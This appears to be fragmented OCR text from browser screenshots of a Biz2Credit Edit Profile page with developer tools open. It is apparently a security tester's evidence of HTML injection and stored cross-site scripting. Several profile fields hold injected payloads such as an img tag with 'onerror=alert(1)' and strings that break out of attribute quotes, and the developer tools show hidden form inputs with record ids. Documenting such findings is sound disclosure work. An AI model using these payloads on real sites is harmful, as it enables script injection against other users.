 Secure https://www.biz2security.com/component/option,
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Biz2Credit® About Business Loan Knowledge Center Business Essentials Logout
Dashboard Applications My Documents Business Tools
Home / My Account / Edit Profile
Name biz2user8 biz2user8
Address Street No. Street Name Apt/Suite/Unit
Select City
Zip Code
Contact Details Business Phone Phone Extension 2222222222
Alternate Mobile No. biz2user1@mailinator.com
Elements Console Sources Network Timeline Profiles Application »
<input type="hidden" name="id" value="332313">
<input type="hidden" name="j3f5b90765beb3497f6d7f27a290f5c50" value="1">
<input type="hidden" name="hSecurityCode" id="hSecurityCode" value="0">
<input type="hidden" name="othercountry" id="othercountry" value="1">
</form>
html body #wrapper div div div div section form#B2cAppForms.cmxform article#aplicn_frm.editProfile
Styles Event Listeners DOM Breakpoints Properties
https://www.biz2security. 80% Search
Biz2Credit® About Business Loan Knowledge Center Business Essentials Logo
Dashboard Applications My Documents Business Tools
user1"/><u>hh</u><img src=1 onerror=alert(1) /> biz2user1"/><u>hhhhh</u><img src=1 />
111"/><u>hhhhh</ sssss"/><u>hhhhh</u><img src=1 /> ssss"/><u>hhhhh</u><img src=1 />
Select State Select City 111111"/><u>hhhh
2222222222\\\\\\\\\\\\\\\\"/>hhhhh 22222 2222222222\\\\\\\\\\\\\\\\"/>hhhhh
2222222222\\\\\\\\\\\\\\\\"/>hhhhh biz2user1@mailinator.com
In... C... De... { } Styl... Perfor... ... N... ...
+ 3 of 3 332282
</article>
<article id="aplicn_btm" class="edit-profile-btm"></article>
<input name="gid" value="0" type="hidden">
<input name="id" value="332282" type="hidden">
<input name= value="1" type="hidden">
<input id="hSecurityCode" name="hSecurityCode" value="0" type="hidden">
-col-main.clearfix div.main-content.width-720. section form#B2cAppForms.cmxform input
Rules Computed Animations Fonts